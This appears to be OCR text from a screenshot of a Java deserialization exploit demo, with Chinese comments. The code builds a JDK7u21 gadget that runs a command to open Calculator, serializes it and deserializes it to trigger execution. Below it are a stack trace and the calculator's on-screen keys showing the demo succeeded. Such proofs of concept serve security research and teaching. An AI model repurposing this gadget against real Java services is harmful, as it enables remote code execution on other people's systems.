 22
23
24 public class JDK7u21Test {
25 public static void main(String[] args) {
26 try {
27 Object calc = new Jdk7u21().getObject( command: "open /Applications/Calculator.app/Contents/MacOS/Calculator");
28
29 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(); //用于存放person对象序列化byte数组的输出流
30
31 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
32 objectOutputStream.writeObject(calc);//序列化对象
33 objectOutputStream.flush();
34 objectOutputStream.close();
35
36 byte[] bytes = byteArrayOutputStream.toByteArray();//读取序列化后的对象byte数组
37
38 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);//存放byte数组的输入流
39
40 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
41 Object o = objectInputStream.readObject();
42 } catch (Exception e) {
43 e.printStackTrace();
44 }
45 }
46 }
47
JDK7u21Test › main()
irtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
"main" java.lang.NullPointerException
apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitiali
apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstanc
apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Tem
apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputPropertie
ple.main(Example.java:23)
th exit code 1
0
( ) mc m+ m− mr AC +/− % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =